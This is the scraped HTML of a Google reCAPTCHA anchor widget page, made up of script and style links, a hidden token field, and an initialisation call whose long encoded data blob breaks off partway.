<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uGOGRKr0NVGiLu8kyOFU0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uGOGRKr0NVGiLu8kyOFU0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uGOGRKr0NVGiLu8kyOFU0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OjI8OHwqzDq8Kcw5/DowM4w5vCs8KZwoILw6jCqijCm8OIwrbCgMKDwqcjISXCsFJyasOuVcKgaMKCAcOkXsO7w5FAEAXDncKWbMOWeit3A8Kaw6YLw63CncKgwqcww7XDo8O7w7/DtU1sQwBgVDxoOy7Dl8Opw5rCrcO8WTxEAD7CtMKGKlZDw75ZYFhYw7QYaS9YDMK9w7/CoiwJaMOmY8ObY8K2w5pbw7PDrS56w5vDpsOyYcKWFcKeM8O/wpwAVSDCk0TCkMKnVMOoKxvDlW0QNC1Iwq4ww6TDnsKpw7tzVMO6wqhzw6PCsBZFwrHDgDTDt8OjIx1LwpZCEU5Cw5jCk2vDrMKQOcKfdhc3dMOtwpfCgwrCs8KERMKFwozCukzDrnUiMsKiE27Cl8Kgwow6wrLDrE/[base64]/DpcObw6IfdCjCkWHCs04Hwq9VZcKZB8K5FV7Dv8K2wqgawqZvTlXCo2/Cs8K8Gy5oAQwtAE3ClMKJwrQ5w5rCicKpwpwgOA0zP3g8Y8O1NsOCw515esKgw7kYwpJhw7nDiTXDugrCgsKEbX0sw4/ChTdYw5TDjsKDw5wbw79BGMKWwqI3BsKnw6IEw5rDscO2WMKew7bDnsOWSsKuDsK7W8OWJzfCui/DmCRBw4HCki1WMEXCvcOGCcOHw5VrwpY0aMOvwp/Dp8KmaTDCjTd1w4vDsynDkmgUwrRUw4LChU8uXQQmw5HDqG9RwpLDocKkw4ICwrELw5DCk8K7RDQxKjLDm39aYsOHKMOcV0rCnMOFQkp2w6fDpMOPw7nCpmnDhcKJcWQMwoFewqfCvETDvsOWw4PCrsKGwpLDvsK7wot8dcKaOUJ/wpc/emRhw5o6wq7CqMOIw71zB8KLcMODDMKhOVfChXHDqwMtw4TCjMOzbjQEQmrDuxIgL0nCqsKYT1rDoDnDlUrCkmoNw6RKbD/CmMOTWcKNw7bCnsK1w5XCtnU/JMKNfSHDocKZw6XCjyHCpgDClsOyacOHVcKNw4JLwr/[base64]/Cg15peMK2CMOGL8O6w7/DlMKXPHAPw4TCnsOUw5k8dA9dZlXClTJCw5HDm8KqdUfCpURpFhLDlnzDp8KdFCpaG27Di05Ww7oswpfCh8OgwrzDkVbDpcK0KsO/w5bCuxQRwoHDs3LCuXEhemvDlCBUwocENMOmw6UBw7pFw6gFw5wSwqljOMKYw4hPw7nDuD0SPwvCrMKyWcOmE8Oqw6YiEcKlSxTCp3YYwpHDiDDDm35PwpE0w41SCjMmDlrDmGXCnsOVWsOfay/[base64]/CjCHDlcKOURDCuVrCvcOMcEsewoE4w58cRMOAY0B2w7LCuX/Ch8OaOU7Cu3HCuDN6wobDjlfCgsO+woXCuGUfS8K6CsOzw7FqUcK1w7wfY8KnwoDCpyZGbzhiGU/DqhlmwooYV2UQcUUhw5Mxw6nDrh91BMO9ahnCkyDCkkPDi8K1YcKnw5dAWD9YwoMVXg0wS8O+ZUAnwpXDtwhHwrZKEsKrbCsyI8KQw5nDqsKfw4/DiMKXMcKLwpZdGMOGw4rDoMOXw4nDmU8eBEfDsmAywpnCnm/CtCklwpBzK8KlwpjCjcOzw4XDkcKLEErDgyE0w5LDssO7CMOaw5IMwrDDqwfDhQfDqV7CkEJ/ScKPUA3Cg3Ayw5jDvSM6w6s/wphtanPCg8KrU8KxDsKZRsOGP8KrUsOyAx1oDsOZTsODTEJXw5PCihLCg2zChyTCjUTDtEtdw5UkFMOTSFIpwpHDjzlVMmjClF8KwozDnEPDnMKVw4vCgX4hw6DCjSI5wq/Cj8OgwqbDqMKACUfCtcKADRYEwq0rwqlqwoTDhW7CownDv1NySMKNw5gFW8KdwogFd2DDqsOnHiZEBsKow5zDgAPCnBQ9IVlOw6fCssO9SsOGw69IwoN0woktw4FOSMKAw5XDs8OaDC/DgMOwwq/CosOLCk3CvsOawqnCkl7DrE7Dh8OFazEJZsKNw6Vow5rDiF3Dt8O9IcKHeSXDkGvDrsKmGcOCAnQjw401S8OhwrYrGsO9KxwvwqnCgsOnwoJxwpBrUzHDqHsywoTDq8K/wpbDlMKowoN+OhLCmsKMDXAjwq7DosKzLwo7HsOtwqrChjnDrcOLdnsuwo/CkMKff8O0R0bCqsONw4HDtcKbw5PDiUtRw5olfDpdw6FLenQYNlXDsMOBE0jCv0/CqGnDgMOpF2HCo8KMCADChEHCiVdIAsOmwovCjULDkHwfM2zDgGbCrMKCwpN9KmsRKMOtdMKKw4vCnsOjJSrDpjfDmsOgGcKCwonDtMK7Q2/Di1zDtw9+wozCjMOxXsOWfTd4UUvCk8KABsOwBcKZPXfCjMKxBsKCQXXDnT3Dp8OHNMOvwrJpwqfClcOXw4zDijIVI1XCrWhzwpXCv8K4ScKbwo/DrDDCmcKDwrPCicKFA0HCqcOmElgxw7kHAFTCkcOiw4/Di8KMG3Nxw54lw7/Ch31Jw5oYWG/CpwI6w6XDtFHDsB/[base64]/F0Mew7Z/SBTCrMK0AWg0QXFfw5lWw7PClcKiKwzCmcOcPk/[base64]/ARfDiiQkbHN7w6TDpSLCt8Oow73CplYXMcOcQQzClQvDnFPDtVrDuDXDqcO/w77DjjUkwq4dKMKfwpLDpHPDmsOiasOxwr/[base64]/DuHvDlMOnVcOlwrEAwovCg8Oww5QawrbCoFYfHMOXw7wQUEYBezgaUk9vB8OWw48GbjnDlRzCtQ8uRDnCisOEwppBRi0xw5FYZB4nKysgw4Baw6ZVwo46wo3Ckz3DpnfClijCoy3Dkk9PEj1EfnjCvw1vHMO3wonDmmHCgcO7VcO0JMO/w5nDpcKdacOIw65gwq/[base64]/DmyMvw44kN8KNa8Kywq/[base64]/DkcKjKCLCuV5BFjPCgl/[base64]/ClQYMXMOtw6HCkzxzwo/DrcKOw43Dt8ONwpvCrcOhTcOow5bCim/Dr3HDlCMNw49wwpfCpURzwpbDhsKVw7TDlBRKPzJ5B8OGasK2TMOCZcK7eS9HwqZAw5E3wp5MIXvDshUqH8KELsOZw7Frwq3CssKEYEnCtWV8w4c/wrrChUpOwqFRwqkVHmzDvnV9LmlCw7bDpMKcSMKDGQrDrcKZw4Q6w4/DmsOrcsKCwr5ewqUfPT1PwpBVJQ/CkBvCtw3DsF7DkgLDjExmw5rCphrDtsOEw5TCtyXCrMKmWghqwo16w6Umwp7DpsKsSn0Qw4FqwqBQeMOPB8KzYMK0Rkw1DcKHIwrCiMOnXcKrL0Nfw43DqsOJw6nDhcK8El0Kw7UoFj7Cs0/DncO0UMKtwpDCgWjDl8OBw5hrw7Q/wolgwoFlw4/CpyF/w6Y0Zzl7woLCtcKzw73CosO/wq/[base64]/Cg8OFGVdbHBxgM8Oaw6hlwoY7cykBw44BworCrsOKwoDDkcKGwrBoNcKGw4tfw4rDocOew70lYsO1QnLDr8OJwosZMcKfw7HCncKEcsKDw6ZLw7VKwqtewprDhMOfw4Uqw5LCkkLDkF08wrDDqlvClzNiUk3ChX7DksO3w4XCuW7Cp8K+w47Cpm/[base64]/w50xIQTCsm5vwrnCm1QQPmrDu8OWw5zDgWx/QcKcwoYSw6XCl8OGw5DDmMOrYsO1wpJEecO/ecKXM8ObG3p1wqfDhMKibcKnJhkcLsOaHWrDrMOtw7V8aD3DjQ7ComzCuMO4w6TDmgTCuA/CncOjwo0Yw59hwpEUwrTCmMKDwqfCuD1Cw5BgRHbDm8KBw5lqc1IsVkJtak/Du8K6UwE4KzRMRcOxPcKPPcKlZkzCqsO7G1PDgMKffMOAw5vDpgIqCSEhwo4fa8OBwozCiSg7JMKeU3TDqsOGwo1bw7EdCMKHCTTDmyDChmQKw405w4jDh8ONw5bCl1YCJ3xSe8OQPMOPHsOlw7jDvSlLw6XCpMO/[base64]/DsMKyXFTCo2vCssO7w59CwoLCpMKuDT3DoWIVU8OGIMOKKDnDqjoBFcOBA03Cu2bDg3I6w59vQAjCsiU5w5duYX3Dt2TCt8K9TxHDnG/DvXfDnMO6F1M2PEEXwoRqwoYRwqFdelBbw7vDvMOqw5jChyFIwrIuw4rDgMOqw4cMw4HDs8O/[base64]/CpT4fwrPDl2sqEcO+wq3DlSMZHG9vw7/DqcO6OAM+I8KJIMKCwpvCsUXDvMOOHcOww6Rcw6LCgsKaw5zDn1TDsV7DosOEw7XCrVHDpWXCqcKyw6cTw6h+wrVfVhcZw6nDtMKfw6sfwrfDucKCYMOrwr8ILsOpw7QhE1XCl1t2w5Nqw59yw5QVwpnChsO8I0/CjVzDvR7ClWbCmMKDw4jCqcODXMOcUMOoXXt6w6hiw4LCiUnDkMOhBcO4wqN6w4rDnQ5JNznDlBnCmQlKwqzDrRs5LTTDnsOadjFNw6R1SsKBPF/DrDxSC8ONw4lNw67DgcKHTjPDksKuwphRSMKeD1zCoUEHwpJLwocAJUhbwrLDgsO4wo81LEc8FmTCk8OnM8K9UsKgw65vJXpcwq45w57CqGkUwrXDs8K2IsO7JcKoEsK9ZHDCoGRwf07Do8Ouwpl7HMO/w4LDg8KTT1vCnwfDo8OkB8O+woYlwrrDscOtwoXDvsOKWcO+w6nCpU8aUcOIwpnCoMOWLXHDkUklP8ObKXBiw7jDjMOUbV7Dj1wcesKiwo1wZH5LXCTDvsKlwqtxHcOhM1PCtDvDncKxw4ZGwoAEw4LDvVjDhVY2wrTDsMKfw7l6FMK/TcK1QSnCq8K4CFQSwppTIlYfU0/Cn8KwwqwndnFjEMKzw7bCiVLDmsKww45+w48bw7DDhsKLHGVsWcO3eQvCiAnDsMOow6RjMifCksKecGzDpcKMwroSw6lDwp5aAi/DhsOMM8KVSsK8eHZewrrDqAl2LhTCvQxuMsK7LBVpwonClcK/AmLDsMKQIMKgw7rCtsOBaMO+wpQ8w4/Dl8KcKMKdw67CnMKBZ8KwIFjCix7CmhdgV8KWw5fDmMOXwrF7w7cYdMKyw5VaOTbChhtANsOZEsKRSExIw6Vof8OaXcKhwoHCgMKYwpt/NjzCvMOCwqHCqBfDrBHDh8OwMMKWw7/DjW3Dj3nCsmzCukljwoVIVsKlw6TCgsODwpsiwoPDhcK8aS50w65/X8OXcXt3wrcOw5/DlGJSc1PChBfChcKOw6ROIcOhwp02w7Qnw4bDmMKYDXJYw6jCiWwRe8KPOMKlNsOgwpvCgwgyYMKiwqvCrcO+A0l2w7fDn8OrwrZwRsOgw5bCuxsfaHvDuDTCtcOHw4o4wpLDnMKCw7fDlhnDtBvCvA/[base64]/[base64]/DvS3CgWzCl31va1xDwqd9X8KGwro0w7wNHXt7GcOofnDCgcOHcU0mwrDChzrCiE7DgDTCikVjGDgDw79Cw5HDiGXCvHbDtMOlwqQ8wrjCoXsAKSZzwpnCi1UyL3w3BRfCscKaw4g/[base64]/DusOkSMOSYcKuQsK1wr0mAE8xwo1ow5PDtxzCocKlTsOXw4TDmsKvwozCjjRnN09Pw7RwG8K/w50rHgvDszHChcOLw7fCosKgw4nCmcOkFV3Dr8KUwoXCvmTCu8OMOn7CmMOcwovDlQ/CkwxSw4pCw6bDjMKVW2pQc0nDj8Oqw6bCgsKidsKiXMOYK8KxfcKeGMObciPCuBIGBsKrwoXDoMKFwqDChkBFMsKMw4XDgsORX00Owo/Dh8KzFFnCpk4reQDCoyINRsOKJDPDnkgOXH7Cn8K1XSvCqmMswqxoGsOiVcKnw7/Dh8OSwp9ZwrvCuj7Cn8KBw43ClXcrw63Cm8K/[base64]/CsBZKRH7DgmDCm8OWwr9qwpDCnRPDk8OAwqfCj8OjcCRfwrfClcOUecO8w63DnzzCvmjCqcK7w5XDl8KrHnjDiGDCgU/DosKGG8OTUnRaP30xwo7Dpy9Kw6XDrsOwYcOww4jDnBdkw6pxecKlw6wuCiloL3HCqyvCl00wYMK4w5UnfcOKwrtzaH3CnjADw6DDksOQe8K0TMKECMOmwrbCnsOnw4thwp5TTcO8K2nDgRY3w6XDgT3CsQVXw6NaLMORw4k/[base64]/Cs8K8Hg3CnTjDusOOwqMYwpsnwqkhQlnDh2XCoMOYwrEiw4IfNkZ9w69BPcOPa8OkQsOrwq9ow6rDnC45w53DsMKvXxbCrsKow7hKwr/CkcK/O8OVXkTDvTTDnCbCjVjCuQTDp0ZnwrJEwqHDvMO8w6sOwrQ4JcOWOWh5wqnCgsKtwqDDnHwWw4ZAw5/[base64]/wqBowovClgzDrgFeEwNzTBbCnsOvRcONaHPCq8Kqw7pCIwc3JsKjwowBLX8wwpsAGMKpw5IdB1DCvmnCvcOCw6FQYMOYOcOhwr7Dt8OewqNlSsKJVcOTScKgw5UiRsOsNw8PBsKWDU/DrMOYwrIAMcOpBXvDhcKHwp3CsMKVw6R6IX10Mktbw57CoyAcw54STEfDkB3DnsKzDsOWw7TDtyRLP3TDn1nCl17Ds8OGS8K6w5TDrWPClT/[base64]/fcK6wqp1w7TCsAMvwrJyDkkJwrzDhkjCqcO/PcOzw6PDucOrwrLChBzDo8KeesO8wpgwwqvDrMKjw4fCnsKKS8KTWCNRScK5bwrDtBfDpcO+L8O4wofDuMOaKzkZwonDucOLwookwqTChR3DuMKow73DvMOTwofCscO0w7FpAiVAFDnDnVc4w7oCwphhCn9+YlrCh8KDwo3CiVfClsKrOS/ClEXCqMKEIcOVFz3CocKaPsKqwr0HJFdBR8KmwqtCwqTCmh0mw7nCpcKRFcOKwplew4NDYsOqN1nCjMKAHsOOHXFww43DssKsKsOlwq5jwqUpawRuwrXDgwchccOaIMK+KXcqw4pOw5TCk8Ogf8Oxw6cTYMOyKMK+Hhp1wpzCrMKmKsK/BcKEeMOZYMOoQMKIR2c/ZsKSwpQEw7TChMKow5FIIhXCnsOww4HCjBtQDx8YwonCn3oFw5TDmUjCocKPwokfSAXCmMKeBVHDvMO/cUPCjRXCsV1pVcKJwpHDpcK3wqFVKsKodcK0wpJ/w5zCnXx9ScOuTcKnZj0ow6bCrW4TwpAMCMKeVMORFVXDqmAEP8Otwp/CmRrCpMOrQ8O4QFMNW147w6xdLAPDqXlrw5fDimHCvkhVGx3CmyXDrMO8w6sCw7PDkcK+K8OoRQ9EWsOOwp8rO1zDjsKyP8OQwozCmhdAHMOGw7xscMKww6MoUSB9w6tcw7LDsxUbUsO1w5zDu8O3K8Kiw59lwp9Cwo1Vw5JbLwgmwofDt8OxeA/[base64]/Dv8KUIMKxADMZwpcRw7ALejDCrwFOwr4+w58qCkkAX8OzI8O3F8KbL8Ouwr9Jw5bCrMK5L3TCiH5ywq4HVMKDw5LDpwNAb2rCoSnCgmNGw4zCpy5wR8O7Mh7CqE/DsWdPaRTCusKWw4QGLMOpO8Kaw5FKwq8+w5Y2EEgtwr3DhMKiw7TCk2xYw4PDlUscakFSOMKIwo3CoFrDsjM+wrTCtx0rfgd4XMOcSmjCgsKWw4LDlcKdXALCoy5lS8K1w54jBG3Cm8KwwqhvCndufMOZw47DshLDi8ONw6QMVQTDhVxsw4ELwrJYP8K0IS/CqwHCqcOBwoQRw7h7IUPDn8KCb0DDhcOGw4vDj8K7QXo+UMKswrHClVMwcRUawrFIEjLDp3/CnnlsXcO+wqFZw7nCvVHDj3HCkQDDuhHCuhLDr8K5d8KSWCEEw4UCFy1Hw48nw7pLIcKoKwMMXV4dIj4Mwq3CqW3CjFjCj8O2wqI4wrkIwq/DgsKfwp8vQsOKwonCuMOCXyHCk0jDhcKewpYJwoNUw7IKDlrCi29ow6cMaijCssOtPMO3W2LCvFEzPsOcwrwfa30sMMOfw67CuyQzwrDDvcKtw7nDu8OXOitZT8KSwo/DuMOxfyHDicOCw5jCnjXCj8O0wqPCnsKDwp9JFhrCpMKBd8OUexDCnMKZwr7Cpj9xwpnDpHQFwrDCtB4WwrnCp8KNwoJ2w6E9wozDisKEWsONwrbDmBA+w7YawrNEw4LDj8K/w71Tw7RhJsOCOi7DnH7DocOBwqACwrsYwqckwo5PbghAL8OpGcKLwoIiM0DDrx7DmsOMaH4bEcK8NVV2w4kNw7vDl8OCw63CksKoO8K5d8OVSmvDh8KqGsOww7PCnMO5JMO1wrXCn27DunLDgB/[base64]/DkkXDoMONwqzCuyYSIMKBwrvCqg/Cn2zDoMKdwpzDgMOITXVwMlLDqV0ZVh5DIcOHwpPCtjJlNFJzZQrCj8KydsOLTMOWbcKmDMOLwpFDK0/DqcOSG1bDncK/[base64]/[base64]/wpvCmcO9w5I3KcK7RsKiZnzDjMOVw7nDulnDoMKjWMOTJsKBHERKWCwmwrhrw7Vsw4HDuhjCoicpFcOKaTrDi0wOCsO4wrnDh01swoTDlAF7RhXCl0nCgW8Qw7NtCcOAYDF3wpUDDwhxwpzCnTrDoMOow6V9L8OdPMO/E8KCw6YmHcKpw7HDvMKhbMKBw7fClsOuFljDssOcw7s+AnnCvTLCuh4nFcOUcH4Tw7jCskTCv8OlMUbCrUNRw6IVwonCs8KMwprDosK+dT7Cj2fCpcKPwqrCocORY8O5wr02w7bCucOlNRF4TTBND8Krwq/DmnPDiAvDtjNowoIsw7XCh8OsBcKJKDfDq3M3fcOjwobCiWhrYlkywo/DkThfw4JSYWXDphDCrVUdL8Kiw6PDhcKrw44mAh7DlMKSwpvCjsOPIsOXdsOPe8Knw4HDoFbDuCbDgcOzFsKcFDDCszROJsKLw6kTA8KmwrA1E8Krw5J9wp5WCsOBwq7Dp8KwCTorwqXDh8KiAT/DtFvCp8KQMhjDgnZmIW9/w4nDi0HDuQDDjWgvY37CvGzDgVIXYBQewrfDiMOSeh3DgWZmSzBWbsK6w7HDkFVnw64fw7U1w5QmwrzCrMOWai3DisKXwpo0wp7DimArw7lNMFAXUWbCmGTCmngkw78PdsOEHgcEw6nCscOLwqPDuCJFLsOXw65rbmUuwrzCpsKsw7TDpsOcw4XDlsKjw5/Dv8OGVilBw6rCtRsmfwDDjMOsXcO4wp3Dt8Khw65Aw5fDv8K0wrnCgMOOCELCs3RBw5XCqSXCqlvDrsKvw4wEGsOSCMOCEA7CuQYRw4nDicObwr5mw4fDqsKQwp7DuG4QKcOuwpHClMK3w4hcVcO/RGDCicOgJQfDlMKQVMKVWVpdBH1Hwo4PWmIEesOjY8KqwqbCosKRwpwpfsKJaMOhH2FhJsK/wo/DrmHDsgLDrCzCnillNsKoJcKMw7Rzwo48wpV1Yy/CncKYKlTDrcOyKcKFw71WwrtoWMOTwoLCqcOMwqvCiRfDh8KcwpHCpMK2SjzDqzI8KcOvwrXDqMOpwoZqOgZpfjvDqgJKw5TDkGAxw6XDqcOfw5bCn8Kbw7LDsWLCrcOww4DDizTCln/CjcKIPTpZwrpGfmrCvcOFwpLCvkTDpGbDtMO/Yy9Cwrglw6EyXQUscHABKT5fLsK0GcOlKcK+wovCuifDhcOWw6JVWh1yPWzCuW4vw5nCtMK3w4rDvF1swpHDjy17w6jCjQhow5sSYsKFwrdZOcK0w6kSfT0xw6fDp3NoIU4qOMK/[base64]/Dn8KzwoNNS8ODwp9Uwqszw57DtyAiwrFYesK+w5s4AsOkwqPDssOcw4lqwr/[base64]/CpsOwwrjCh8KAXEJXwr3CncK6UTzDlMOtw6URw7nDusKwwpBVNGPCi8KUIB/[base64]/w6zDn1w/w79uwrYCw4jCm1c6EcO/wpTDqHQbw4LCpGTCmMK5Cl3CncOiLXhyIHtQCcOSw6TCr3bDv8Ogw77DvH/DjMOMYQXDoiRSwolgw7ZNwqLCnsKBwoUOOcKWZwTCvzrCpBTCgCfDh1oswpDDvMKgAQYAw4UGZMOVwq4kbsO3XzlcT8OxccO+R8Opw4PChWLCtl0IIsOcADzCt8KowpnDp1VGwrVeEMO/[base64]/ChcK+MsKvw4/CtgTDlMOAA8KHUkssFiMbZ8KAwoLChBtWw5TCrmzChFTCqAR3wqPDj8Kcw7JgNEUsw47CmgPDncKNIEQzw6tEQsKyw7g4wrVaw5jDjkTDkU1Zw5MywrgRw4DDgsOIwrfDkMKtw6kkFcKHw6DCgTnDl8OPSADCmnLCrsK/[base64]/Cox5Fw68ow5F1w7zCiUjCi1tuw5bDjCIEBnPCiGpFwpfCiFTDrEDDocKlGHIow6LCuC3DoTrDoMKsw7DCrMKYw4Vuwp1FAATDtG9Nw47Co8KLJMKQwrXCksKFwpoIDcOgMcK8wo5qwpwiSTN0XTDDnMO6worDjQ/DiznDsGjDljEqRmRHYT/[base64]/Cu8OxZEgOw4XCvcO8w4XDkcKVcEcLwpkFwpzCuB4TZT3DpjDCmsOgwqnCtCl1IsKyBMOVw5vDnnTCtQPCqMKtIl4zw71kSWrDhsOLC8Ogw7HDsG/Cp8Kmw6skQ3RMw7nCrsOYwp88w53DmUXDiDrDmkcUw7fDr8Kdw7LDlcKSw6jDuAsNw6goP8KzAlHCkhrDj0scwrMKI3QdF8KQwqpIGUwjYGbCtV3CgcK/ZMKxb2DDswMyw4xMw4fCnFJGw5IWOkXDgcOGw7BuwqTCvcK5Px5Aw5XCscKIw7UDDcKnw7cDw63DnMOsw6s9w5JpwoHDmMOJX1rCkD/CtsO/QUBQwoMVHkDDqsKoA8O+w4k/w7Nzw6TDjcKzw7tPwrXCh8Oow7XCg2c8TE/[base64]/YsOTwqXDpcKlwoMwfcKjTsKZwrtbwrrCmsOBOHLCkjE0wrEyVHZ/wr3DswLCqsKSPUBWw5YzFGnCmMOAwq7CnMKowpnDhsKHw7PDgyAPw6HCvknDuMK2w5dGbA3DksOqw4DCq8O0wp4Yw5TDsEl2DVXCnR/[base64]/wpQowrLDisOJw64sw63DqcOrw47CgMO6bcO9BGTDk252wofCl8OHw5I+wpTDn8K4w7cJQGPDkcKtw48hwpFSwrLDqxNPw686wqrDt08rwqh/PkbDh8KVw4UIbXEDwrbCgsOLFVNPIcKFw4wqw4dDcAdYWMOMw60lO0B8YRkJwrF8UcOFw4p+wrQew7rChsKgw657bcKsY2HDj8KVwqXDqsKww5RYLsOWX8OTw6bCoRFoIMKiw5vDnMK4wrQ8wqTDmicRXsKhRHwPUcOpw54IEMOOBMONQHTClHV8H8KGUG/DvMOaFTDCiMK1w6DCnsKsM8OZwpPDpxnClMKQw53DsTrCiGrCvcOeMMK/w7cmRTl/wqY1BzU0w5XCgcKSw7TDjsK4wr3CnsOZwqVAPcOxw7vDk8Kmw6t7aHDDqFoWVUZkw5xvw6JbwonDrk7Dv1RGCxLDjsOvaXvCtHbDk8KQGDnCr8K8w6zDusK+GmJuOmd8PMKdw7oMBEDCo15Qw6/DqFxNw5UJwr/DtsO2D8Oow5DDuMKnJyrCj8OZCcONw6ZowoTChsKMMzbCmGUMw4rClkIbY8KPc2tVwpPCm8OWw5rDuMK4IlfDu2E9I8K6PMOrTsKFw5VcLRvDhsO+w4LCusO4wrvCncK1w6siMsO/wpXChMOQJRLDoMKVb8OXw7d4wpnCusK6wqlgbMOiQsK/[base64]/[base64]/[base64]/DX3DgFfDgkTDg1HDjsKWw7Rkw4zDgMO8w6tmFTTCpAbDghhjw40vWk3Cq3vCpcKTw494PXghw7vCsMKnw6LCocKDHj8ww4QQwqRAAThmbsKITyvDucOAw5nCgsKvwoTDp8OawrLCuRXCkMOJFyLCug8WAXpMwq/DksO5IcKGCMKnFmLDqcOTw6gOWsKFAWVvcsKtTMK/bD3Ch2rDpcOuwrPDhcOVdcOhwo7DlcOwwq7DsXQbw4Rcw6YgNVc2XF0awqPClFDDg3fCnDPCv2zCtGvCryPDicKNwoEHdBPCj09GBcO/w4c4woLDrMKCwq8+w7gOIMOCPMKEwqlHGcKVwozCuMK0w45Xw55ow5UdwplIKsO+wp1PCC7CoUZ3w6DDsALCosOfwoAsGHfCiRRmwrtOwpMfZcOPQ8OEwo0Ew4AUw5dlwpoIUW/DpCTCrzjDrEVQw6TDm8KRXcO2w73DncKhwrzDk8KzwqzDg8K0w5jDn8OOEyt6a01vwoLClxFDXMKdO8O8AsK7wp4NwozDuCVbwokHwoFfwr5sYSwFw70VTVhvAsOfB8OFI2UBw4rDhsOPw5DDjj4RL8OOeRzCgMKCCsKUWk/DvcOTwogkK8KdF8Kgw6MwXMOeaMKDw6QBw5BZwprDlsOjw5rCszvDrcKPw7VWOMK7GMKoZMKfY2DDgMO8aCBVaAFfwpI6wq/CgsKhwqEcwpHCuSAGw4zDr8O2wqjDgcOWwpTCusKyYsKJNsK0FDwmacKHFsKVD8KjwqUewq14ECYrdsKBw7czbMOYw6/DgMOcw6clGzLCpcOlU8O3wr7DlmTDnSgiwpY5w75AwpY+bcO2XcK/w5AiYn/[base64]/[base64]/wpBZYsKfcQhhw5rCiXXDiSDDuMKcw7fDisKIwpAZwod5SMOow6zCr8KJYWnCjSxAwoXDqHFlwqYTFMOICcOgEgdQwpkzV8K5wrbCrMKBJcKgGcKrwrAaNmzCvMKlCMKuc8K7OEgMwot7w7Ulc8OqwofCqcOXwqN/[base64]/CtWDDuAHDozPDksOlwoRfw5HCv8Oiw6tkwppJw7Qxwr0Gw5/[base64]/w6JQXcKiw4pTI8OBasOhwqoqNMKCw4/DscO3Ry7CrCjDtF8+wqgEVX5+MAXDtHzDosOtCzgSw7kcwohVw7bDpcK7wosHCMKew5YmwqpEwofCmSnCuEDDtsOpwqbDgVnChMKZw4/CgwrCsMOVZcKANCjCkTzCpUnDisOvd38BwojCqsOHw6gSCxR+w5TDnUHDssK/fxLCnsOQw4HCksK6wo/CkcKtwpQYwr7CqnTCmTvDvW/DnsKiOwjClcO+D8OWE8KjMBNmw7TCq2/Dpgsnw6bChMOUwqFxCsO/OQhXX8Kpw7krw6TCvcOxEcOUZzZVw7zCqV3DtXwOBgHDlMOIw4Fpw75SwpHCjGfClMOCYcORwqgpN8OjJ8KLw5TDuUkfOcOaHBnCuFLCtjUVH8Okw4bCqjwJVMK/[base64]/CuMOSfcKBwohdD8O0woPCp8KzwqbDjsOUwqgLEcKCLcOCw47DqMOMw7V7wqnCg8OFZid/[base64]/[base64]/DmlUXwpgBw7jDocKxWcKiw7LDsA54w4BjDBo/w4DDtsKgw7vDtMKZRlfDo2PCgMKPeV0HM33DkMK9IsObdD5rIhw3F3vDsMKJGH9SOlV2woTDhyPDpcKNw4dNw7/DoBw5wrNPwolLX3zDicOcF8O4wo/ChMKMa8OCS8O1PDd1IAlHUG8LwprCmzXDjGJwZVLDgMKcYnLCqMK6P3HCnlF/eMKHEFDDpMKCwqrDq0kneMKPRcOcwoIOwq/[base64]/wrx4w5zChmZDwpjCrsKSw7DDmsKGUcKuXCF4HgUrew/DrsO+HW9LDsOqamnChsKqw5DDkHEdw6vCn8OufgMAwqkQEsKcZMKQcTLCl8Kpwr89D17DmMOIMMOiw6I8wo7DgSbCuhvDjy5Sw74Gwo/Dl8Oww4w1LnPDpcO0wojDojJ6w6TDoMKaPsKGw4PDhivDgsO6w47CgMK6wr3DqMO/wrvDknfDkcOWw7gqSCJOw7zCm8OPw67CkykWIBTCoWEYZsKgL8Ojw6bDmcKuwqNTw7tNEsO/VBTCkinDhG/CgcOJEMO0w7ElEsOFQsOHwqLCgcK5AcOuHsK2w63CgEc0UcKFbDTClGXDsX7DuH8Lw5UrGw7CosKKwqjCv8OoO8K1BsKmRMKUYMK7OFJYw44geGI9w4bCisOQKH/[base64]/[base64]/CvsKxw77Djg7Dk3HDrMKZVRrClMKAZ8OmesKDSMK7ZTnCoMOxwo0jwoPClG51RX/CmsKNw5kMU8KcMHbCjQPDmmwzwppYFi1OwpduYcOLOHTCsBfClcO5w7dzwpAdw7TCvFfDg8Kvwr5Swq9Swqh9wrw0X3rCg8KiwoR0CsKxW8OCwpxaXhhLNAUhLMKDw78Yw5/DsnwrwpPCmGsIesK/A8KtUcKAfcKrwrJSFcOMw5sRwofDkQFFwq4mGMK4wpY+EDdHwoENLWrClWtZwoFPHcOUw63CmsKlHG57wppTCB7DsT7DmcKxw7JWwo5Pw5PDrHrCk8OVwpjDpsKnYBocw73Cu3TCosOMdS7DmsOZEsKFwoHCphjDlcODL8OTFmTCnFZTwq/[base64]/R8KeOMO/KHEiw6DDscKzRMO2w6R5WW7DpGl9Tl7CucOowr3DqHzCnlrDpEHCnMKuEyl9DcOQQxE0wrYkwr3CpMOTHMKcN8K9eQp4wpPCjlYgLMKSw6LCvMKJdsKmw4vDlcOxa3ccCMO/[base64]/Dgn3CsmHClXDCkFLCtcK3w5/Du8ObR2JrwrEnwonDomnClcOiwpTDkBpWAW/[base64]/Ck8K/[base64]/Cgwt/PUo+PjnDnMO5FTZQwpDCrmnDmGDCiMK/wpfDpMKtfSjCihjCmzlKR3TCpX7CpxnCvcOKBB/Dp8KZw5XDu2Vtw65ew6LClRvCmMKOL8Kyw5bDusO9w77CnyNaw4nDqithw5zClcO+wovCu0NzwrXCgHDCucKVKsKlwobCtlAYwqJef2/[base64]/CtcOIw5bCnH